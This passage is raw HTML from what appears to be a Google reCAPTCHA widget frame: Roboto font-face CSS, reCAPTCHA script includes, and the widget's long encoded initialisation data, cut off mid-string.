  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RfQRbj7obiHPPHVYfHV0Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RfQRbj7obiHPPHVYfHV0Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RfQRbj7obiHPPHVYfHV0Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FEXDsMOMw7fDn8ORLcKEUTvDiy1IXcKiHWRYw43DslLDu8OXwq1gFhI/[base64]/[base64]/DmsOODQc1wpbCksO6A1ozw5nDt0IZTcK0GHRAfyrDucOsw5/Cl8ORcsOnM00TwohAXDzCqMOzVGnChsOkEMKmYXDCnsKOFw0PMMOBfmbCncOwesKfwp/ChjxewqTCjlorKMO3IsOtSWMzwrzDsQpDw7k+Bgg8CGgSGMKrRlo0w4Ypw6nCoSgodwTCigbCksK1XmAWw4BVwoBiP8OLP1Byw6fDlcKEw64/w6/DinHDnsOHPRoDfyodw58XQsK3w4TDvhs3w4fCpSwEQAfDgMOxw4/CssOvwogzwpXDnidqwpbCvMOMHsKbwp4dwrzDqjPDqcO5EjthJ8KbwoUYcUcBw4AIK1IQI8OgGcOlw73DjcO1BBk9Izk4G8OJw6howpVJCx3CkAgHw6nDkj8hw4whw4LCoF8UXXPCrsOPw4J6GsOewrTDlVrDrsO/wpnDjMOzXMOIw6jCnF0zw6xyQ8KFw5LDs8O7Klc6w6XDsVXCu8KuPj3DnMOZwpnDvMOaw7bDjT3DvcK2w6/CrUkwP2QCdw5tWcKPZWIQRy9TD1fCnR3DjmBEwpfDvzMRFsOHw7QjwpPCkh3DrSHDh8Kaw648dXUCYsOuZiDCmsO7CAvDtsOaw5FKwq82QcOJw7xec8OaRA5bZsOmwpXDrAE9w73ChR/CvVvCskXDtMOVwrlMw7zChSnDiwZ9w48DwqzDqsOQwplTOHHDtsKCezFbZURnw69DPnPClcOMYcK5Cj1pwoJOwpdUF8KvQMOuw5/DqMKsw4XDjTw9e8KlR07CrFJgJxUrwqNMekMlecKpNUlpaUBjZ0B4ZiwJO8ONBAV3wqXDi1XDqsKIwq4pw5HDsTbDuFBaVMK3w53CuWwVP8KOajfCpsOywpAlw67CoV0xwqTCicOVw63DpcKbFsKgwqTCmHtiP8OjwpNMwrgiwqd/[base64]/[base64]/DgsOnTHkXTcO8d3ccZ2XDh0gbPwTCinZpE8OQwqg3PBY8YBTDusKiMkZYwqDDgzXDtsKdw5ooIkzDpMOXP17DmzY0RcKydEAMw6PDh2/DicKSw4J4w7E7G8OLS3zCqcKOwo1FT33DqMKsUCXDocK+f8Ojwr/CrhkDwo/CiHttw4cELMOAbWXCikjDljXCocKgJcO6wosKbcOCOsOBCMOwOcKia37ChBd0esKEM8KHegEMwozDgcOLwq0mK8OfZ0jDkcOWw6HCgHw9XsOnwoJ8wqIaw6LClV0WMcKdwo1mQ8OGwok9CFpIw4zChsKMK8Kjw5DCjsOeOcOTHATDicKFw4lEwqXCocK8w7/[base64]/DvcKJw7/DgxJxHw4sw5Qdw6EJASPCrgcRw4TCosOpNx5aGsK/[base64]/[base64]/DlxHDsMKiw5jDtcOcV8KqecOGN28Xw6HCln/CsUzDlHJuwp5Bwr3DisKSw6kYQcOKesOvw4LCvcKjfMKTw6fCm1fCgEHDvQ7CoEx/w7VMd8KUw504UnBuw6HDgGBNZR/DuijCosOPbh12w5PDszbDmHUxw7JlwpPCn8OywqBoc8KXOcKEeMO1w6ErwrbCvSYKOMKCPsK6w6/DhsKowpLDrsKdfsK3w7/DmsOmw6XCk8Kfw6o1wqJnYAU0AMKTw5vDo8ORNFNGPHAHwoYNIiTCl8O/BcOAw7jChsO3w7TDn8OWE8OWGDPDu8KPHsOkRTjDssKzwoV4w4jDqsOWw7TCnAPCimjDisKGST/Cl2rDh05iwrLChMOtw4QYwozClMKBPcK4wqTCicKowohsUsKPw6zDngbDunjDrmPDvjzDosOzdcKkwpzDnsOvwqTDgcO3w6/DgEXChMKbD8O4c0HCk8ONa8Kgw74AHWsPEcOkUcKXLzwHLR7Cn8KQwqPDvsO/w5gwwpwZPnvChWLDnBbCqcOAwqTDsQ4nw7kpDRgQw73DsRTDjQRgIkjDu0YLwpHDrljCnMKkwpLCsT7CrMKywrpGw4wgw6sYw6LDo8KUw4/ChC00CR9kZCE+wqLDhsO1wpbCgsKIw7XDtXDDqhw/X154PMKwelvCgQlAwrDDm8KZO8KcwplzB8KTwoPCrMKLwpYPw6fDpMO3w4nDl8KUdsKlWi/CqcKow57Cmz3DgTjDpMKXwoHDtCJVwp8yw65lwpvDhcO/ISlEWxrDhMKiLw7CscKzw4LCmUczw6LCinbDj8K+w6vCh0LCpgQ9A0Abwq3DgmnCnk1HecOTw5onPBjDlyAPVMK7w5TDklddwr/CrMKQRTnCiErDi8KiSMOsQ2fDn8KDN2sdSk0Jbm4BwrfCqADCrBFAwrDCgnHCmWBSKMKdwrrDuEPDgGdSw4rCnsKDMBPCkcOAUcO4AXo8VBXDrlRjwqMkwpbDigfCoSQMw6LDgsOoZcOdbsKPw6nDqMKFw4tIHMODMsKhDkjCjT/Cm1s4VHjDs8Opwp97LDJYwrrDmXlyID/[base64]/wrUgw5vCgFZZw75RQD5TOMK5IwjCn8OGwrPDimzCmjMRdkNfE8K2QMKlwrvDiAB2VkLCusOPCcOtQmpqEBlZwrXClmIhOlgjw6zDjcOsw5cIwqbDklw0HhsDw53DtTZcwp3DjsORw54ow7MqIFLCg8OkWMOsw60CJsKMw4lHZCjDp8OZZ8OORMOtICbCnXDCmyHDoX/Cn8K/NcK5CsKQEwLDnjLDm1fDvMOIwrPDs8KVw4QaCsOGw454byHDjnzCsF7CpAzDhQoqc3XDk8OmwpLDucOXwrHCt3p4ZnfCjEFbcsKjwrzCjcO3wpvDpiXDqRMddFUKD1VOQV3DnHXCv8K/wrDCsMK7FsOswr7DjMObW1/[base64]/Ct8OnOsKSw7fDgMKeCcOTwpoow440woLDoTpsWR/Dr0XCtBxrT8OKUcKCQsKPEMKwK8O9wpkBw67DrgPCtsO+QcOjwrzCnm/CpcO7w44SUmQOw4sTwp7ChQ/CjBrDmyUNVcOlJ8O6w7RNDMKZw7Y/[base64]/[base64]/w7zDuDvCv33Doh/CoFjChGQXw5wuwqABw7pVwprDvx9Lw4lcw7vCo8OUNsKaw6dQUsKVwrHChEXCmT8CUEJtdMKbfWXDnsK/w7JcACTCgcOHcMOVPhArwrtaQntkITUdwpFQcUo+w5Uuw75GYMO3w5d1UcOUwqjCiWlYFsKkwqbDpsKCR8OHX8KnbnbCo8Kyw7YNw4pAwoB8c8O3w7dGw6fCvMOYOsO4KFjCnsKRwpXDmcK1a8OCCsOAw7s9wqQ3dB45wp/Dg8O1wo7CuxTCm8Onw559wprDqH7CpEVTKcOrwoPDrhNpdXPCklQYCMKVH8O5AcKWCgnDokhOw7LCqMOCKRXCqnYTI8OKCsKdw7w4U0zCoz1sw7DCqwx2wqfDsBMCQMKXcMOHAFXCu8Ocw77DtS7DsyMuCcOYw5rDmcO/I2vCl8K2A8OZw7NkV1TDhFMCw5bDsH8gwpxqwrdywrvCtMO9woXDqAt6wqTDsiADJcK9eig9dMOiInJkwoZCw7c4LQbDq1nCisOlw65Fw7HDocOMw4pWw40rw7JCwojCgcOWaMK/[base64]/CmGoESsO3IGTCiWzDqsO7fA/CsmRZD3gwcMONJkg1wrd7w6PDm2xuwrjDjMKgw73DmTIDGMO7wprDiMOMw6pfwqoYU2s0dD7DtwDDuTDDlm/[base64]/CrMKEK8K5GSDDicOTd8O2JMKRAmLCsMOrwrnClgbDuVRewrI0eMKbwoUBwqvCvcOrDgLCr8OOwpgrCTIHw4oUXTt2w69dN8Oxwp3Dk8OTZW4/SQbDmMOawprClzXCqsKdTcKvNXHDqcKvCFPCkzFPO3VLRMKUw67DtMKlwq/DoBM2LcKPC0rCinEiwqBBwp3CqsK0JApsOsK7fMOeKRTDux3DhMOsYVZLa1MTwqTDlV7DpCDCrzDDmMOVO8KpA8Kuw4nCucOQFHw1wovDiMO5Lw9UwrnDuMOWwp/DmcOWRcKCEFJow5NWwoxgwo/[base64]/CqWNGw73DrF/[base64]/CicKzGsO/E1PCnMKyw4FVw7xhwpbChzdWwpHDjgvCvcKLw7UxMEAmw5YAwqDCkMKSbD3DvQvCmMKJY8O5VzN0wqrDhzHCnTcgWMO0w4VbRcO+JAhmwpkybcOBecKTXcOyCFAYwoMsw6/Dl8OYwqbDpcOOwqtfwqPDjcKYW8KVTcKSMSvChmzCk2vCuih+wpHDk8OSw58ZwofCpMKADcOvwqZowpnCqcKhw73Dh8KCwrHDjG/CvXbDtFJCd8K8D8ORdBYPwqZSwoJSwrLDpMOUWH3DsFd4NcKOG13Dkh0OH8O7wobCmMK4wqfCksOdUUTDpMK8wpErw4/DiHvDjxAvwprDnlZnwrDCrMOkB8KIw5DCjMOHUT8/wpHDm0k/NMKAwpQNWsKbw74fQGkgD8OjaMKZFUTDu1x3wqkVw6PDssKSwoonaMO6w5vCr8O2wqDDlV7DnV9wwrfCosKewoHDqMOBUMK1wqF/[base64]/w6fDnyhaEC4NQG5rw7FjcMKWw7Bxw5HDhsOTw7IdwoXDu3TCqMK5wrbDkSbDvDQ9w5MEP3vDs2gYw67Djm/CnQ7CjsOtwqnCu8KyPsKxwoxKw4UyVl1Xe3YAw6Vaw7/DiHPDl8O4w4zCmMKWwpXDssKLLA5sLD8bdBh4B3vDp8KBwpsvw65bOMKyPMOjw7HCisOUP8OVworCiW4uG8OJDnLCr1Ujw7bCuTDCtmYoesO3w5wpw6LCoFZoPh7DlMKKw7gbDsK/w4fDscObXcOLwrsDIzLCslHDjxNtw5PDsG1LUcKgJXDDqjJ5w5FTT8KXAcKBDMKJZWQDwpE3wolBw6AOw553w7HCkhFjXyY8MMKLw5ZgOMOQwqHDnsOGP8Kow4jDgkJvLcOraMK7XVjCoQZiwoAHw6zDolRzR0IRw7LCjyN/w6tQDsOYKMOlGCA5MSNGwqXCp2VKwoLCu0/ClXTDu8Kzc3TCgFdrLMOPw7ctw4M+H8OZO0oDVMOfPcKAwqZ/w5QrfChudsO3w4fCtMOpB8K/Hy7CuMKfecKKwp7Ct8ORwoUew5zDrsK1woFcXGkmwpXDncKkWy3Dj8K/YcOpwo93RcOnTRBMSzrCmMK+e8KQw6TCmMOIRyzCljfCjCrCmh5jHMOWFcOAwrfDncOXwpZcw6BsOmNGGMO7wpcCF8OkCCjClcKhLRHCkiRBBkdUNmrCksKPwqYCCQ3CucKCc0TDux3CtMKew5lnAsO/wrfCtcKhRcO/OF3DpsK8wp1XwoPCssK1w7bCjF7CgHJ4w54twqpgw5HDgcK9wovDp8OhasKFMcO+w5trwr7DlsKOwqBTw77CjD5OJsKjTcKZcAjCuMOlIlrCl8K3w4E6wogkw6g6GcKQWsKyw6hJw6XDkHDDvMKRwrnCsMOvGxoSw6EOfMKlKcK0WsKvN8OUTx/DtD8Hwq/[base64]/DtcOvw5vChMO6w6R9OsKZB8K2wqnDvEbCjMKbwocFGA0jSFPCkcKLTGUMBsKacWzCl8OIwpTDrEQpw73DvwXCpwLCi0R4MsOew7TCg1JywprDkh1lwp/CoEPDjsKTZkQYwoHCq8KiwoPDh0TCk8OLHcOMU1sWDBdlUcOqwofCn016bQjDrsO3w4fDscO9fMOYwrgDXh3Ci8KBaT8Hw6/CtcK/w6Uow4gXw6PDm8OxXVBAf8ODQ8O+w7PCt8OZRMKiw5AjOMOMwq3DkDt8ZMKTa8K2EMO6KsKqCivDtsOba1V1ZghIwrFAAR5aP8KTwqZYdCJZw4Iww4/CoQzDtGl0wpppaRHDtMKDwqM5AcOzwrkuwrPCsXLCvDNnMFjCisK/I8O0Gy7DlHHDqXkCw6DCnVdCA8ODwqpmdm/[base64]/[base64]/CjsKTIgNlwq4CUj8mwpZYwoAbAcKgwrw4w7PCvsOFwrQAFnPCildQH3DCvHnDhcKOw5DDu8OiMcKkwp7Cu09Rw75qXcKkw6NhYGPClsK9QsKcwpsKwq9/[base64]/CljHDpEQ5dsKjHmHClyZyB8KRBsKBw4bCpzDConshwp0Hwpd3w4Nkw57CiMOJw4LDhMKXTjLDtQUmckhRNRwnw5Rvwrwpwot+w7J+QC7DoALCg8KIwqABw79ew7PCn0kewpHDtjrCmsOQwpnCjQ/[base64]/DgybCgE1/aWVzw5rDsUg7WSE7EcKCbMOLNwTDkMKCd8Olw7V4S2pmwpbDv8OaL8OnMiQTRMOMw5bCkQrCk3YnwpDDt8O9wqvCiMK4w63CnMKmwqkgw7DCmcK5PsK4wq/Ckxp4wrQPSnDDpsK+w6zDj8KYJMOhZBTDmcOKShfDnmXDosKTw4weI8K6wpTDv3rCmcKPayRXNsOQMMOHwqXCqsO4wqJNwpvCp0xew5jCscK/[base64]/[base64]/wrRQwpkUw67CkTAzwrg1wqrDsh9Mw6/DuMO0wqRZZhnDtngsw4fCjEfDsVfCssOIBsOBcMK/[base64]/HMOoSMOQw73DnMKiTwQiw4kzH3Q/IMK2w5XCnybCjcKQwrAoDsO2EAUewovDs2DCu2zCm0LChcOXwqBDbcK0wrjCmMK4YsKMwod7wrXCgVTDhcK7UMKywrJywrtDVF0jwoPCicOBRhBAwrs6w4jCp3Riw7YPPgQdwq4Nw6DDicOnGUwFRQrDr8KZwr1tA8KRwovDv8KqGcKzZsO/UMK4I2jCicKewrzDosOAeDkxa3fCsnh1wo3Cvy7ClsO4M8OWLMOiSV5LJMK8wp/Ck8OUw4dvA8KKUcKiYsOIDsKRwotkwrosw5HCqEwtwqzDlXx/wpnCpjVNw4vDh3FjWk1uecKMw4lOBMKKDMK0WMOmO8KlQWwpwpJ8PBPDgcO+wo/DjGHCkk0pw6dTFcOYOcKewqrDhjBDGcOjwp3CuXs1woLCgcOwwqkzw4DCi8KhVTHDj8OnGnYIw4XDisK8w6puw4gkw4vDmShDwq/Dpmt2w57CtcOqAcK/[base64]/CiMKnwo87Bh7CgHDCpRQtw5k9wp4OLw4Ow7drUxzDtQwKw4LDosKdQRZQw5FBw4kzwrrCrB/CgDDCjMOHw6zDu8KeACd/[base64]/[base64]/Dq1FkwqFvaUPCn8ONECDDusOvwrlJAsORwpzCtzQRcMKqAFbDnjjCucKWfHRuw795TknDigxOwq/CtwXCpFBqwoN3w7bDoCQvAcO+AMK8wqEzw5sNwq84woXCicOQwpvCmRjDv8O7WQXDncOBFcKrQl3DqB0BwrccB8Kuwr3ChMOhw5M0wp9bwogfHgDDim3DuStJw6nCnsOWd8OEe3xvwo99wrXCpMKRw7bDmMKbw6PCgMKpwop0w40ZGyoqwqcvacOKw4PDig9/ODcNbcOkwpvDhsOEKFDDtkDDmDFuAMK/[base64]/CgcKOBcO3WsK7w7nDssONwpLCjRTCrVAdw5LClxLCqVFFw5jDok5dwpXDg0xrwoLCrVHDpnLDr8KzJMOwM8KhOsOqw4QvwovClk/[base64]/[base64]/[base64]/w4PDpS/Cm8K6w7/ColbDnsKNwphrfWpsJHYDwqDDk8OLaDPDti0fUcOUw51Pw5E1w4F9KWrCn8OXO3jCkMKTMcOxw4bDqS9Ew4vDpn9Dwpp1worDpy/DrMOQw490C8KOwo3DncO1w53CusKRwqtdeTnDlCFaW8OKwrDCo8Kcw73DlsKfwqjCiMKeJsOhRlfDr8OhwqIYLn1yIcOWH0jCnsKTwpzDgcKpU8KDwpXCk1/CkcKVwoXDpmVAw5nCmMKjNMO9NsOofidDCsO5MB9LBHvCj3tIwrNDeihWM8O6w7nDnVvDo1LDtMOZJsOPO8O3wrXCpMOuwr/CgiZTw5APw5I6E2YRwrjDrMK6OUoTT8OSwoZAZsKpwovCnHDDmcKwN8OXdsK4W8KaWcKCwoJ/wr1Qw5cww5sBwrw7RxfDuyXCtWx9w44rw7wWAhrDicKJwrbCmsKhE1DDhljDvMO/worDqTMPw7zCmsKiccODHsOGwpLDgEV3wqPDuiLDt8OKwqHCs8KqPMK8Jicsw5/ChktnwoYOwox5NGsZS33DlsK1wppkYQ1/wrHCjg7DkiHDrxZiA00AGQgUwqhEw5PCtsO0wqHCn8KwIcORw5sawoEjw7sCwonDjMO3w4/Dp8KFF8OKfQ9iDHYPT8OJwpp4w7M3wq4Bwr7ClzQ/[base64]/wrUjwqbCrMOzw6EjwrI/w57Cn8KzCcKEb8KzchrDrsKrw4ABC13CrMOgOFHDvT7Dp07Co2ooXxzDtBPDoTRCBk95UcOKZcO6w496EzHCvUFgI8K/SBRxwok9w5TDksKILcKGwrLCgMKdw5Nmw7sAFcKxLiXDkcOnS8O1w7TDqw7CrcORwqQyIsOTPyzCksODC0paL8OCw4rChC7Dg8O/XmIUwpnDgkrClcONwoTDi8O4Z0zDp8KvwrvDplfCn0MOw4bDqsK0wrgWw5IJwpTCgsK8wrrDlXPDisKTw4PDs2N5wpBNwqMpw6HDksKhR8KDw7MIIcKWf8K+TTXCmsKOw7c+w6XDmxXCvhgESRzDjRMrwqbDrhxmWm3Cv3PCocOjSsOMwpdQZkHDgMK5NDU/[base64]/[base64]/DgFjCsF8Nw79ZUFDCu8Kow7rDusO/wqpIHcOhJcOKf8OdQsKkwpg4w5xtCMOWw4UewrjDs38KJ8ONQMOWQ8KrD0DCrcKzMzzDr8Knwp3CtFHCnX1qd8O1wpbCvCocLxo1wo3CvsO0wqo7w4gQwp3CmzoQw7/CncOvwo4iS3fCjMKAJldVPU3DvMK5w6k8w6x7PcKWUWrCoHYka8KLw7jDjFRzIh46w7jCr05hw5Q1w5vCl2DCgQZANcKiCWjCnsKIw6o5OwfCpQnChWgXwo/Dn8KMKsORw4xIw7TCtMKJF2hzPMONw6jDqcO9b8ORcR3DllYYSsKBw4fDjQVBw74Pw6cBWhDDrMOYVBXCuF9mbsOMw4MCSGfCu1HCmMKIw5fDkBjCt8Kiw5kWwp/[base64]/CrQp6C0vCksOSw7MCwr/Du8K/wqDDgSscwpA9NELDhxw4wpXDiybDlExTwrnDrH3Duj7ChMKbw4BBAsO6F8KFw5LDtMKwW3sYw7rDiMOyJDsYc8OFSTPDqBokwq7DvGRwSsOvwodYPBrDgiNpw73CksOlwqsawqxgwqDDvsK6woZrEQ/CmD14wpxMw7bCqcOZVMKGw6TDvsKYJRNtw6QfHsKGKk/Ds3RbWn/CksKnfm3DscK5w7zDrBd8wrrCvMKFwpomw4XDnsO1w7LCs8KfFsKZclZkEcO2wrkXdS/Do8O7wovDrF/DpsOqwpPCj8K3TxNhfRLDvwrCk8KAEy7Dgz7DjTjCrMOOw7R8woxZw4/CqcKZwpDCqMKiekHDlsKAw55UXxkNwp57H8KkOcKjHsKqwrQLwq/DucOLw4Z5dsKKw7rDrisywqrCncOCXsOpwppxcMKIS8KOOcKpd8O7w5rCq1bDhsKtacOEVRvDqVzDtlJ2wox4w6vCrXnChG7DrMKzCMKsMgzDqcOSesKnVsOKbBrCv8Oxwr7Dj3xVB8OdSsKhw4DDlTLDlcO/wrHCo8KYQcKRw4XCuMO2w43DvRgTQsKkQcO/[base64]/DssOtZ8OBwrgKV8KFw5gqw7rDuzUoacKBQCVuSMOKwo1Jw4nComPCgnEbKGLDisKcwpMew5zDnlvCksKzw6R3w6JaDHLCrzxCwqLCgsKhGsKCw4xuw7RRVsK9V2kww4fChSrCoMOCw6JvCUQJKBjDpzzCqnEiwq/DnUTCqcOianHCvMK9V0/CjsKGPnpIw5LDucOMwo3DhMO7JQ8gS8KHwpoONFUhwpQiIsK2fsK/w79RQ8KtID8XccORAcK5w4LClcOcw5p/SMKXPRbCksObPhnCt8OjwqLConvCucOfIUkFC8Ovw7bDr34Qw5nCj8O2c8Olw5B+CMKzR0XCsMKowp3ChyzCnl4Twp4KfXMMwpPCgyF/w4VGw5/CmsKvwq3Dk8O8Dm4Sw5VrwrN0M8O8flPChlTCkRUfwqzCt8KaAMO1UlpHw7BQwqfDs0gPSgxfPhRYw4fDnMKeO8KJwqbCrcK0dCUkLCtkGXzDoVLDs8ONbXzCr8OmDsO2SMOkw4QkwqAUwpbCuUBiPcOMwrwpWMO8w7/[base64]/[base64]/w4/[base64]/CgFo4w6wacMOywojCk8KVwpPCqFTCvngVQxZVfMKCP8KsQMOddMKJw7NPw75ZwqUgWMOpw7Z8f8Ovd2thfcO+wpsxw67DhywwXQRDw49ww6vCtTpNwr/DnsOaSHEbAcKrB1bCixLCs8KvYMOsI2bDgUPCvcKnfMKdwqFtwoTCgMKEBBfCssOWfjhowoVcbzrDlXzChxHDuV/[base64]/DrDdFw4MPw49Uw4vCkjLCpsOafHMGKMKCG3NZM2TDlnVLdsKhwq9zPsOvbUXDlCopFB/DrsO4w4/Dg8Kiw5rDuEDDrcK6LWnCisOXw4XDjcKVw75hCFU4w6lcB8K1wop4w6USBsKbMh7DgsKjw7bDrsOCwo/DqidXw6wCE8Odw53DoBvDq8OYNcOawppDw58LwpJAwqgbfw3DomIjwpoPUcO7wp1NNMKVP8OeLDdtw6bDmjTCk03CpV7DvXLCqU/DgkVwUyLCmG7DnxJDZMKqwqw1wqRPwochwq9Gw7BjRsOEdyTClh5uD8Kyw60wXjdEwqkFH8Kmw45Iw7rCtcOmwpVNDcOXw74OPsKrwprDhMKkw4DCuTJTwr7Cpmg8AcOYE8KuX8O6w4h/wqk9w6UvSB3Cg8O+EFvCocKDAnMJw6vDojIeeAjCisOww4cEwqkTQFd3ccO1w6vDjiXDocKfW8KVWsKTFsOiYmzCucOlw7vDrh97w6LDu8KPwqPDpzQDwr/ChcK4w6djw7B+w6/[base64]/[base64]/[base64]/Dg8K4w5U/w5doIVJvwpM+GgHCkknDhsO+FUjCjUbDq0MeCMOwwojDmE4fw4vCsMKAL3dfw6HDqMOKacORcB/CkVPDjyAcwpl7Wh/[base64]/fMOlc8KBbk3DiMO4w47Ci8O1asKswr/DmcOFSMOXNsOjPcOQw6tyRsONDMOOwrTCicOBwro1wq18wqEAw70pw7zDlsKlw6vChcKNHiguJjNLYFYpwoIGw7/Dv8Omw7XCilnCnMOycxRhwqtICmsAw4ZcalLDuHfCjSo0w5ZUw5AKwpVSw6gdw6TDs1l5V8OZwr/DrAdDwqXCjS/DscKiccK2w7/[base64]/[base64]/Dl3IlGcKqWgrChMKfwohuwoY7MMKcwqDDuwrDucO+DGvDr3saJsKRdsK4FmjCgwPCkGTDhUVAbMKTw7rDgzlXQm5oCS14VzZjw6hEXwrDt0HCqMK/w7/CgHIFYnvDoAUIOnXCmcOHw7YhRsKhZ2EywpJvczJRw77DiMObw4zChx4GwqAoXDE6w5R/w6fCpA9Iw5VFB8O+wrPDvsOnwr0hw5VRc8ONwpLDvcO8GcOzwoHCoHfDugzDnMOmw4rCnT8KHTZYwp/Dmi3DjsKKLSvDsz13w6PCojbDuTxLw7p9woTCgcO1wrZlwp/CtgTDvMO8w74KKAo9wpUWJsKdw5jDg2DDpmnCjRjCrsOMw5JXwqzDpsKUwp/Cr2JGRMOTwpnDp8O2wooWKhvDtcOzwr8HfcKfw6TChcOQw5rDo8Kxw5DDohLDn8OVwqlpw6xpwoIaEsOOQMKIwqdIFsKYw5XClcOcw6kTbxo7YDPDlEjCu03Di0jCkXcFTcKOdsO1PcKbeD5Vw41PEDPCkHbCsMOTNMO3w7nCoHpKwoRPIsO/NMKZwoF3ZMK4YsKTOTpew552cj1adMO4w5rDmwTCompOw7vDncKEb8OLw5vDmQ/CuMKzYMKmCDxzGcKlURdZwoI1wqV6w7Vzw6wYw45EfMOJwrk+w6vDvcOzwrw6w7PDmG0EaMKmcMOTPsKBw4XDrHUaT8KSL8OcWXfDjwXDtl/DoVxvcw7CtB8ow5nDuVzCqH41DsKKw57Dm8Ocw6TDpjpcAcO+PGYBw4huw7bDkBHCmsKMw5Upw73CkcOvZMOVTcKiSMOkRsOywq43ecOcMW4/ZsOFw5DCo8O+w6XCjMKew5rCncOjGFg4KU7CksO6Om1HURM6XyxHw7jCosKtPTnCtsOLDUTCiUJ7wpIew63CrMK6w6V6BMOhwrsWXxvCisOyw7BfOTvDilxvw5LCucOgw63Cnx/DhnvDp8K3wo0Bw7YLQAQVw4TCowfCssKVwo5Cwo3Ck8OAQcOmwplnwo5qwobDiF/Dm8OvNlrDgMO6wpPDjcOAecKGw6Z0wpZEdw4TCQllM1PDkDJTw5wnw6TDpMK6w4XDocOHdMO0wrwiNsKhUMKWwobCkC43JQDCi1bDtW7DtsK9w7rDrsOkw459w6ZJWSvDqRLClm7ChB/Dk8OJw51vNMKYwpIkScKOMMOLJsOpw5vCoMKcw7pLwrBjw67DhCsfw5Q9woDDoQZSXcOzXcOxw7zCgsOEeRYpwq/CmwASZ05kAxDCrMKQSsKnPx0wV8K0b8KjwpPClsOdw6bDh8OsbnfCi8KXRMOBw73Cg8O5VUPDnX4Aw67Dl8KhYyLCu8OQwqTDhS7CqcK7UsKrW8OyZcOHw4fCjcO5N8ORwol/w5VdHMOgw7gcwpoWZ2VZwrZnwpfDosOWwq5VwonCrcONw7hmw57DuFnDscOfwo3DiDwWf8Kuw6fDi1tfw6d8csOvw4QNHcKeLQBfw48yIMOfARAgw5oZw7lBwrBTTzFeHjLCusOTUCTCrhIUw4vDoMK/w4vDjW3DnGbCjcK5w6wow63DiHIuLMObw609w4TDhE/DoBLDu8Kxw4/Ciw7DicOUwr/Do3/DrMOKwp3CjcKywpHDnnEIVMO5w6oFw5fCusOvHkHCvcOVWlTDthrDuzADwrbDijTDs2/DvcKyDkDCoMK1w7RGXMKQOiIzFwrDiU0cwpRBBjfDn0bDusOKw6grwpBqw79lOMO3wq5/LsKFwpQ6Uhoaw7jCgcOrK8KQYD0pw5JOT8Kzw61zHT4/[base64]/CpMKKSlAHRcKFBBU7wrkQwq3DhmolGsKRw7sqOGN9B3ZeHngcwq8dS8OELMOOenLCusOsRS/DnXrCksOXVcOUdCVXW8Ojw7VjOsOFagvDvsOlMsKLw79Wwr4/[base64]/DsKKwofCmhonw6vDrsOMLiXDtkA9w45Uw6zDmMOdwpwYwqzCi3kgw41nw48TNy/CqsO7FcKxCcO0BcOYX8KMO0tGRjgGdX/[base64]/[base64]/[base64]/ClMKrNz7DqcOOwrXCj0RVw4p7w5XDq1LCkMKkI8KMw7PDhsKAw4HDj2DDsMOnwplNE0jClcKvw4fDiShdw74UPkLDlHoxasOCwpHDrAZHwrlsCVrCpMO/[base64]/CmXjCrHhGwos+wp0kYFXCvcOcwrnDssOtFMOyTjPCn8O0f2FqwosraA7DvBjCt0YVI8OEaGvDokfCtcKVwpLCgsKCZGk/[base64]/NG9gw4M4w4/DmsKUEcOxw4rCk8KPw7Mdw4ppwpAiw6zDgcKQZcOlQFrCuMOobkk+P17ClCItT2PCrcOIZsKmwqcrw793w4t9w6HCgMK/woZ+w5TCiMKlw6pmw4PDrMOww54nNsOtc8OnZcOnHn16KSnClcOLD8Kiw5DDvMKTwrLCrVkYwqbCmUAPG3HCskfDmm/CnMO3BxbClMK3Mhdbw5PDjsKvwoVNf8KQw6AEwp0Hw6cYPShKR8KswrVbwqzCvUbDucK2GBTDoB3DmcKdwpJleklMFyXCusOVL8K/ecKsd8Kcw5s7wpXDl8OxIMOywpVdNMO9H3PDlBtowqTDt8O9wp0Rw5TCg8K7wqNFXcKmYMKdOcKVKMOmIQDCgxpXw5RXwofDqwpkw7PCmcKkwqLDuj8SVcK8w7sDQlkFw7xJw4VIBMKpacKSw5fDkg07RcODVjvCkUc3w7FOHG/Dv8KqwpAxwqHCsMOKJ1UIw7UBfzUuw61fPsObwpJidMOOw5bCtGZ1wpfDjMK/w7AZXyR6H8OheTR/w4BtHMKyw7vChcOWw4AOwq